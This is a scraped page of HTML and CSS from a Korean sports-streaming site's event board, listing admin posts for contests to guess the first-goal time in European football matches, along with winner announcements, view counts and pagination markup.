.menu_board li a:hover {color: #fff;background: #212226;}
.menu_board li .active {color: #fff;background: #212226;}
.menu_analysisa li {border: 1px solid #212226;margin-right: 5px;margin-top: 10px;color: #615959;width: 18% !important;background: #212226;line-height: 28px;}
.menu_analysisa li:last-child {margin-right: 0px;width: 18% !important;}
</style>
	<li class="list-item" style="color: #fff;background-color: #1f1f1f;">
								<div class="wr-subject">
			<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76203" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>320</b>
					</span>
																【닌자TV 이벤트】토트넘 vs 아스톤빌라 첫득점시간을 맞춰주세요! - 마감 - 6명 당첨 확인 ! !
									<span class="count orangered hidden-xs">320</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span>
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->
							
							</span>
															<span><i class="fa fa-eye"></i> 23045</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						2024.11.03					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->

			</div>
							<div class="wr-date hidden-xs" style="">
				2024.11.03			</div>
							<div class="wr-hit hidden-xs" style="">
				23045			</div>
															</li>
<style>
body, p, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, table, th, td, form, fieldset, legend, input, textarea, button, select {  margin: 0; padding: 0; }
body, input, textarea, select, button, table { font-size: 12px;  /*background: #2e2e2e;*/}
img, fieldset { border: 0 }
ul, ol { list-style: none }
em, address { font-style: normal }
button { cursor: pointer; }
a {text-decoration: none;}
a:hover, a:active, a:focus { text-decoration: none; }
input { }
input:focus { border: solid 1px #e74c3c; }
textarea { outline-style: none; padding: 10px 15px; border: solid 1px #e9e9ea; background: #fff; color: #666; }
textarea:focus { border: solid 1px #e74c3c; }
.clear { clear: both; width: 100%; height: 0; }
.btn_open { position:absolute;top: 66px;background: #00bd39; color: #fff; text-shadow: 0px 0px 1px #333; border: none; padding: 5px 30px; }
.menu_board {padding: 0; margin-bottom: 10px;font-family: "inherit", sans-serif;}
.menu_board:after { display: block; clear: both; content: '' }
.menu_board li { float: left; width: 25% !important;  }
.menu_board li:last-child { width: 230px;  }
.menu_board li a {background: #000;text-align: center;padding: 1px 0;display: block;color: #fff;}
.menu_board li a:hover {color: #fff;background: #212226;}
.menu_board li .active {color: #fff;background: #212226;}
.menu_analysisa li {border: 1px solid #212226;margin-right: 5px;margin-top: 10px;color: #615959;width: 18% !important;background: #212226;line-height: 28px;}
.menu_analysisa li:last-child {margin-right: 0px;width: 18% !important;}
</style>
	<li class="list-item" style="color: #fff;background-color: #1f1f1f;">
								<div class="wr-subject">
			<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76524" class="item-subject">
								<img src="https://njtv-01.com/skin/board/ryan_pre_board/img/icon_reply.gif" class="icon_reply" style="margin-left:10px;" alt="">								【닌자TV 이벤트】당첨자안내
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span>
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->
							
							</span>
															<span><i class="fa fa-eye"></i> 1248</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						2024.11.04					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->

			</div>
							<div class="wr-date hidden-xs" style="">
				2024.11.04			</div>
							<div class="wr-hit hidden-xs" style="">
				1248			</div>
															</li>
<style>
body, p, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, table, th, td, form, fieldset, legend, input, textarea, button, select {  margin: 0; padding: 0; }
body, input, textarea, select, button, table { font-size: 12px;  /*background: #2e2e2e;*/}
img, fieldset { border: 0 }
ul, ol { list-style: none }
em, address { font-style: normal }
button { cursor: pointer; }
a {text-decoration: none;}
a:hover, a:active, a:focus { text-decoration: none; }
input { }
input:focus { border: solid 1px #e74c3c; }
textarea { outline-style: none; padding: 10px 15px; border: solid 1px #e9e9ea; background: #fff; color: #666; }
textarea:focus { border: solid 1px #e74c3c; }
.clear { clear: both; width: 100%; height: 0; }
.btn_open { position:absolute;top: 66px;background: #00bd39; color: #fff; text-shadow: 0px 0px 1px #333; border: none; padding: 5px 30px; }
.menu_board {padding: 0; margin-bottom: 10px;font-family: "inherit", sans-serif;}
.menu_board:after { display: block; clear: both; content: '' }
.menu_board li { float: left; width: 25% !important;  }
.menu_board li:last-child { width: 230px;  }
.menu_board li a {background: #000;text-align: center;padding: 1px 0;display: block;color: #fff;}
.menu_board li a:hover {color: #fff;background: #212226;}
.menu_board li .active {color: #fff;background: #212226;}
.menu_analysisa li {border: 1px solid #212226;margin-right: 5px;margin-top: 10px;color: #615959;width: 18% !important;background: #212226;line-height: 28px;}
.menu_analysisa li:last-child {margin-right: 0px;width: 18% !important;}
</style>
	<li class="list-item" style="color: #fff;background-color: #1f1f1f;">
								<div class="wr-subject">
			<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=75881" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>320</b>
					</span>
																【닌자TV 이벤트】리버풀 vs 브라이튼 첫득점시간을 맞춰주세요! - 마감 - 4명 당첨 확인 ! !
									<span class="count orangered hidden-xs">320</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span>
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->
							
							</span>
															<span><i class="fa fa-eye"></i> 12856</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						2024.11.02					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->

			</div>
							<div class="wr-date hidden-xs" style="">
				2024.11.02			</div>
							<div class="wr-hit hidden-xs" style="">
				12856			</div>
															</li>
<style>
body, p, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, table, th, td, form, fieldset, legend, input, textarea, button, select {  margin: 0; padding: 0; }
body, input, textarea, select, button, table { font-size: 12px;  /*background: #2e2e2e;*/}
img, fieldset { border: 0 }
ul, ol { list-style: none }
em, address { font-style: normal }
button { cursor: pointer; }
a {text-decoration: none;}
a:hover, a:active, a:focus { text-decoration: none; }
input { }
input:focus { border: solid 1px #e74c3c; }
textarea { outline-style: none; padding: 10px 15px; border: solid 1px #e9e9ea; background: #fff; color: #666; }
textarea:focus { border: solid 1px #e74c3c; }
.clear { clear: both; width: 100%; height: 0; }
.btn_open { position:absolute;top: 66px;background: #00bd39; color: #fff; text-shadow: 0px 0px 1px #333; border: none; padding: 5px 30px; }
.menu_board {padding: 0; margin-bottom: 10px;font-family: "inherit", sans-serif;}
.menu_board:after { display: block; clear: both; content: '' }
.menu_board li { float: left; width: 25% !important;  }
.menu_board li:last-child { width: 230px;  }
.menu_board li a {background: #000;text-align: center;padding: 1px 0;display: block;color: #fff;}
.menu_board li a:hover {color: #fff;background: #212226;}
.menu_board li .active {color: #fff;background: #212226;}
.menu_analysisa li {border: 1px solid #212226;margin-right: 5px;margin-top: 10px;color: #615959;width: 18% !important;background: #212226;line-height: 28px;}
.menu_analysisa li:last-child {margin-right: 0px;width: 18% !important;}
</style>
	<li class="list-item" style="color: #fff;background-color: #1f1f1f;">
								<div class="wr-subject">
			<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76202" class="item-subject">
								<img src="https://njtv-01.com/skin/board/ryan_pre_board/img/icon_reply.gif" class="icon_reply" style="margin-left:10px;" alt="">								【닌자TV 이벤트】당첨자안내
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span>
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->
							
							</span>
															<span><i class="fa fa-eye"></i> 337</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						2024.11.03					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->

			</div>
							<div class="wr-date hidden-xs" style="">
				2024.11.03			</div>
							<div class="wr-hit hidden-xs" style="">
				337			</div>
															</li>
<style>
body, p, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, table, th, td, form, fieldset, legend, input, textarea, button, select {  margin: 0; padding: 0; }
body, input, textarea, select, button, table { font-size: 12px;  /*background: #2e2e2e;*/}
img, fieldset { border: 0 }
ul, ol { list-style: none }
em, address { font-style: normal }
button { cursor: pointer; }
a {text-decoration: none;}
a:hover, a:active, a:focus { text-decoration: none; }
input { }
input:focus { border: solid 1px #e74c3c; }
textarea { outline-style: none; padding: 10px 15px; border: solid 1px #e9e9ea; background: #fff; color: #666; }
textarea:focus { border: solid 1px #e74c3c; }
.clear { clear: both; width: 100%; height: 0; }
.btn_open { position:absolute;top: 66px;background: #00bd39; color: #fff; text-shadow: 0px 0px 1px #333; border: none; padding: 5px 30px; }
.menu_board {padding: 0; margin-bottom: 10px;font-family: "inherit", sans-serif;}
.menu_board:after { display: block; clear: both; content: '' }
.menu_board li { float: left; width: 25% !important;  }
.menu_board li:last-child { width: 230px;  }
.menu_board li a {background: #000;text-align: center;padding: 1px 0;display: block;color: #fff;}
.menu_board li a:hover {color: #fff;background: #212226;}
.menu_board li .active {color: #fff;background: #212226;}
.menu_analysisa li {border: 1px solid #212226;margin-right: 5px;margin-top: 10px;color: #615959;width: 18% !important;background: #212226;line-height: 28px;}
.menu_analysisa li:last-child {margin-right: 0px;width: 18% !important;}
</style>
	<li class="list-item" style="color: #fff;background-color: #1f1f1f;">
								<div class="wr-subject">
			<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=75560" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>320</b>
					</span>
																【닌자TV 이벤트】레버쿠젠 vs 슈투트가르트 첫득점시간을 맞춰주세요! - 마감 - 당첨자 없음 ! !
									<span class="count orangered hidden-xs">320</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span>
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->
							
							</span>
															<span><i class="fa fa-eye"></i> 15112</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						2024.11.01					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->

			</div>
							<div class="wr-date hidden-xs" style="">
				2024.11.01			</div>
							<div class="wr-hit hidden-xs" style="">
				15112			</div>
															</li>
<style>
body, p, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, table, th, td, form, fieldset, legend, input, textarea, button, select {  margin: 0; padding: 0; }
body, input, textarea, select, button, table { font-size: 12px;  /*background: #2e2e2e;*/}
img, fieldset { border: 0 }
ul, ol { list-style: none }
em, address { font-style: normal }
button { cursor: pointer; }
a {text-decoration: none;}
a:hover, a:active, a:focus { text-decoration: none; }
input { }
input:focus { border: solid 1px #e74c3c; }
textarea { outline-style: none; padding: 10px 15px; border: solid 1px #e9e9ea; background: #fff; color: #666; }
textarea:focus { border: solid 1px #e74c3c; }
.clear { clear: both; width: 100%; height: 0; }
.btn_open { position:absolute;top: 66px;background: #00bd39; color: #fff; text-shadow: 0px 0px 1px #333; border: none; padding: 5px 30px; }
.menu_board {padding: 0; margin-bottom: 10px;font-family: "inherit", sans-serif;}
.menu_board:after { display: block; clear: both; content: '' }
.menu_board li { float: left; width: 25% !important;  }
.menu_board li:last-child { width: 230px;  }
.menu_board li a {background: #000;text-align: center;padding: 1px 0;display: block;color: #fff;}
.menu_board li a:hover {color: #fff;background: #212226;}
.menu_board li .active {color: #fff;background: #212226;}
.menu_analysisa li {border: 1px solid #212226;margin-right: 5px;margin-top: 10px;color: #615959;width: 18% !important;background: #212226;line-height: 28px;}
.menu_analysisa li:last-child {margin-right: 0px;width: 18% !important;}
</style>
	<li class="list-item" style="color: #fff;background-color: #1f1f1f;">
								<div class="wr-subject">
			<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=75238" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>320</b>
					</span>
																【닌자TV 이벤트】AS로마 vs 토리노 첫득점시간을 맞춰주세요! - 마감 - 2명 당첨 확인 ! !
									<span class="count orangered hidden-xs">320</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span>
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->
							
							</span>
															<span><i class="fa fa-eye"></i> 13918</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						2024.10.31					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->

			</div>
							<div class="wr-date hidden-xs" style="">
				2024.10.31			</div>
							<div class="wr-hit hidden-xs" style="">
				13918			</div>
															</li>
<style>
body, p, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, table, th, td, form, fieldset, legend, input, textarea, button, select {  margin: 0; padding: 0; }
body, input, textarea, select, button, table { font-size: 12px;  /*background: #2e2e2e;*/}
img, fieldset { border: 0 }
ul, ol { list-style: none }
em, address { font-style: normal }
button { cursor: pointer; }
a {text-decoration: none;}
a:hover, a:active, a:focus { text-decoration: none; }
input { }
input:focus { border: solid 1px #e74c3c; }
textarea { outline-style: none; padding: 10px 15px; border: solid 1px #e9e9ea; background: #fff; color: #666; }
textarea:focus { border: solid 1px #e74c3c; }
.clear { clear: both; width: 100%; height: 0; }
.btn_open { position:absolute;top: 66px;background: #00bd39; color: #fff; text-shadow: 0px 0px 1px #333; border: none; padding: 5px 30px; }
.menu_board {padding: 0; margin-bottom: 10px;font-family: "inherit", sans-serif;}
.menu_board:after { display: block; clear: both; content: '' }
.menu_board li { float: left; width: 25% !important;  }
.menu_board li:last-child { width: 230px;  }
.menu_board li a {background: #000;text-align: center;padding: 1px 0;display: block;color: #fff;}
.menu_board li a:hover {color: #fff;background: #212226;}
.menu_board li .active {color: #fff;background: #212226;}
.menu_analysisa li {border: 1px solid #212226;margin-right: 5px;margin-top: 10px;color: #615959;width: 18% !important;background: #212226;line-height: 28px;}
.menu_analysisa li:last-child {margin-right: 0px;width: 18% !important;}
</style>
	<li class="list-item" style="color: #fff;background-color: #1f1f1f;">
								<div class="wr-subject">
			<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=75559" class="item-subject">
								<img src="https://njtv-01.com/skin/board/ryan_pre_board/img/icon_reply.gif" class="icon_reply" style="margin-left:10px;" alt="">								【닌자TV 이벤트】당첨자안내
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span>
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->
							
							</span>
															<span><i class="fa fa-eye"></i> 467</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						2024.11.01					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->

			</div>
							<div class="wr-date hidden-xs" style="">
				2024.11.01			</div>
							<div class="wr-hit hidden-xs" style="">
				467			</div>
															</li>
<style>
body, p, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, table, th, td, form, fieldset, legend, input, textarea, button, select {  margin: 0; padding: 0; }
body, input, textarea, select, button, table { font-size: 12px;  /*background: #2e2e2e;*/}
img, fieldset { border: 0 }
ul, ol { list-style: none }
em, address { font-style: normal }
button { cursor: pointer; }
a {text-decoration: none;}
a:hover, a:active, a:focus { text-decoration: none; }
input { }
input:focus { border: solid 1px #e74c3c; }
textarea { outline-style: none; padding: 10px 15px; border: solid 1px #e9e9ea; background: #fff; color: #666; }
textarea:focus { border: solid 1px #e74c3c; }
.clear { clear: both; width: 100%; height: 0; }
.btn_open { position:absolute;top: 66px;background: #00bd39; color: #fff; text-shadow: 0px 0px 1px #333; border: none; padding: 5px 30px; }
.menu_board {padding: 0; margin-bottom: 10px;font-family: "inherit", sans-serif;}
.menu_board:after { display: block; clear: both; content: '' }
.menu_board li { float: left; width: 25% !important;  }
.menu_board li:last-child { width: 230px;  }
.menu_board li a {background: #000;text-align: center;padding: 1px 0;display: block;color: #fff;}
.menu_board li a:hover {color: #fff;background: #212226;}
.menu_board li .active {color: #fff;background: #212226;}
.menu_analysisa li {border: 1px solid #212226;margin-right: 5px;margin-top: 10px;color: #615959;width: 18% !important;background: #212226;line-height: 28px;}
.menu_analysisa li:last-child {margin-right: 0px;width: 18% !important;}
</style>
	<li class="list-item" style="color: #fff;background-color: #1f1f1f;">
								<div class="wr-subject">
			<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=74916" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>320</b>
					</span>
																【닌자TV 이벤트】브라이튼 vs 리버풀 첫득점시간을 맞춰주세요! - 마감 - 2명 당첨 확인 ! !
									<span class="count orangered hidden-xs">320</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span>
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->
							
							</span>
															<span><i class="fa fa-eye"></i> 24584</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						2024.10.30					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->

			</div>
							<div class="wr-date hidden-xs" style="">
				2024.10.30			</div>
							<div class="wr-hit hidden-xs" style="">
				24584			</div>
															</li>
	</ul>
	<div class="clearfix"></div>
		</div>
			<div class="list-btn">
				<div class="form-group pull-right">
					<div class="btn-group dropup" role="group">
						<ul class="dropdown-menu sort-drop" role="menu" aria-labelledby="sortLabel">
							<li>
								<a href="./board.php?bo_table=event&amp;sca=">
									<i class="fa fa-power-off"></i> 정렬 초기화
								</a>
							</li>
							<li>
								<a href="/bbs/board.php?bo_table=event&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">									<i class="fa fa-clock-o"></i> 날짜순
								</a>
							</li>
							<li>
								<a href="/bbs/board.php?bo_table=event&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">									<i class="fa fa-eye"></i> 조회순
								</a>
							</li>
																																																														</ul>
						<!-- <a style="background: #1f1f1f;border: 1px solid #1f1f1f;" id="sortLabel" role="button" data-target="#" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="btn btn-white btn-sm">
							<img src="https://njtv-01.com/skin/board/ryan_pre_board/img/list.png">						</a> -->
											</div>
				</div>
				<div class="form-group pull-left">
					<div class="btn-group" role="group">
													<!-- <a style="background: #1f1f1f;border: 1px solid #1f1f1f;" role="button" class="btn btn-white btn-sm" href="./rss.php?bo_table=event"><img src="https://njtv-01.com/skin/board/ryan_pre_board/img/rss.png"></a> -->
                            <a href="./rss.php?bo_table=event" class="btn btn-color btn-sm"><i class="fa fa-rss"></i></a>
												<!-- <a style="background: #1f1f1f;border: 1px solid #1f1f1f;" role="button" class="btn btn-white btn-sm" href="#" data-toggle="modal" data-target="#searchModal" onclick="return false;"><img src="https://njtv-01.com/skin/board/ryan_pre_board/img/search.png"></a> -->
                        <a href="javascript:void(0);" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="return false;"><i class="fa fa-search"></i></a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>

			<div class="list-page text-center">
				<ul class="pagination en no-margin">
										<li class="disabled"><a><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li class="active"><a>1</a></li><li><a href="./board.php?bo_table=event&amp;page=2">2</a></li><li><a href="./board.php?bo_table=event&amp;page=3">3</a></li><li><a href="./board.php?bo_table=event&amp;page=4">4</a></li><li><a href="./board.php?bo_table=event&amp;page=5">5</a></li><li><a href="./board.php?bo_table=event&amp;page=6">6</a></li><li><a href="./board.php?bo_table=event&amp;page=7">7</a></li><li><a href="./board.php?bo_table=event&amp;page=8">8</a></li><li><a href="./board.php?bo_table=event&amp;page=9">9</a></li><li><a href="./board.php?bo_table=event&amp;page=10">10</a></li><li><a href="./board.php?bo_table=event&amp;page=11"><i class="fa fa-angle-right"></i></a></li><li><a href="./board.php?bo_table=event&amp;page=42"><i class="fa fa-angle-double-right"></i></a></li>									</ul>
			</div>

			<div class="clearfix"></div>
			
		</form>

		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h5 id="myModalLabel"><i class="fa fa-search fa-lg"></i> 검색</h5>
						</div>
						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="event">
							<input type="hidden" name="sca" value="">
							<div class="row row-15">
								<div class="col-xs-6 col-15">
									<div class="form-group">
										<label for="sfl" class="sound_only">검색대상</label>
										<select name="sfl" id="sfl" class="form-control input-sm">
											<option value="wr_subject">제목</option>
											<option value="wr_content">내용</option>
											<option value="wr_subject||wr_content">제목+내용</option>
											<option value="mb_id,1">회원아이디</option>
											<option value="mb_id,0">회원아이디(코)</option>
											<option value="wr_name,1">글쓴이</option>
											<option value="wr_name,0">글쓴이(코)</option>
										</select>
									</div>
								</div>
								<div class="col-xs-6 col-15">
									<div class="form-group">
										<select name="sop" id="sop" class="form-control input-sm">
											<option value="or">또는</option>
											<option value="and" selected="selected">그리고</option>
										</select>	
									</div>
								</div>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>
							<div class="row row-15">
								<div class="col-xs-6 col-15">
									<button type="submit" class="btn btn-color btn-sm btn-block"><i class="fa fa-check"></i> 검색</button>
								</div>
								<div class="col-xs-6 col-15">
									<button type="button" class="btn btn-black btn-sm btn-block" data-dismiss="modal"><i class="fa fa-times"></i> 닫기</button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	
</section>

<!-- } 게시판 목록 끝 -->

<div class="h20"></div>										</div>
					<div class="col-md-3 at-col at-side">
						
<div class="widget-side">
			<div class="row fix-gutters-5">
				<div class="col-md-12 col-sm-6">

				</div>
			</div>
</div>					</div>
				</div>
						</div><!-- .at-container -->
			</div><!-- .at-body -->

		<style>
.light{
	--color: #db5f30;
}
:root{
	--dark_color1: #db5f30;
	--dark_color2: #fffc01;
	--dark_color3: #fff; 
	
	--dark_bg1: #232730;
	--dark_bg2: #000;
	--dark_bg3: #232730;
	
	--light_color1: #db5f30;
	--light_color2: #000;
	--light_color3: #000; 
	
	--light_bg1: #f4f4f4;
	--light_bg2: #fff;
	--light_bg3: #010101;
}
.div-tab.tabs ul.nav-tabs li.active a, 
.div-tab.tabs ul.nav-tabs li.active a:hover, 
.div-tab.tabs ul.nav-tabs li.active a:focus, 
.div-tab.tabs ul.nav-tabs li.active:first-child a, 
.div-tab.tabs ul.nav-tabs li.active:first-child a:hover, 
.div-tab.tabs ul.nav-tabs li.active:first-child a:focus, 
.div-tab.tabs ul.nav-tabs li.active:last-child a, 
.div-tab.tabs ul.nav-tabs li.active:last-child a:hover, 
.div-tab.tabs ul.nav-tabs li.active:last-child a:focus{
	color: var(--dark_color1) !important;
}
body.gb_mode.light .div-tab.tabs ul.nav-tabs li.active a, 
body.gb_mode.light .div-tab.tabs ul.nav-tabs li.active a:hover, 
body.gb_mode.light .div-tab.tabs ul.nav-tabs li.active a:focus, 
body.gb_mode.light .div-tab.tabs ul.nav-tabs li.active:first-child a, 
body.gb_mode.light .div-tab.tabs ul.nav-tabs li.active:first-child a:hover, 
body.gb_mode.light .div-tab.tabs ul.nav-tabs li.active:first-child a:focus, 
body.gb_mode.light .div-tab.tabs ul.nav-tabs li.active:last-child a, 
body.gb_mode.light .div-tab.tabs ul.nav-tabs li.active:last-child a:hover, 
body.gb_mode.light .div-tab.tabs ul.nav-tabs li.active:last-child a:focus{
	color: var(--light_color1) !important;
}
body #leftDataTop h2, body .widget-title, 
body .div-tab.tabs ul.nav-tabs li, 
.div-tab.tabs ul.nav-tabs li a{
	background: var(--dark_bg1) !important;
}
body.gb_mode.light #leftDataTop h2, 
body.gb_mode.light .widget-title, 
body.gb_mode.light .div-tab.tabs ul.nav-tabs li, 
.gb_mode.light .div-tab.tabs ul.nav-tabs li a,
body.gb_mode.light .basic-outlogin .form-group > button{
	background: var(--light_bg1) !important;
}
body,
body .div-tab.tabs div.tab-content, 
body #leftDataTop ul, 
body #leftDataTop dl, 
#leftDataTop dl dd table thead th, 
#leftDataTop dl dd table tbody th, 
#leftDataTop dl dd table tbody td,
body .basic-outlogin .form-group > button, 
body .list-wrap .pagination .active a, 
body .view-wrap .pagination .active a, 
body .widget-box,
body .pc-menu,
.pc-menu .nav-top .menu-a,
.is-pc .at-body{
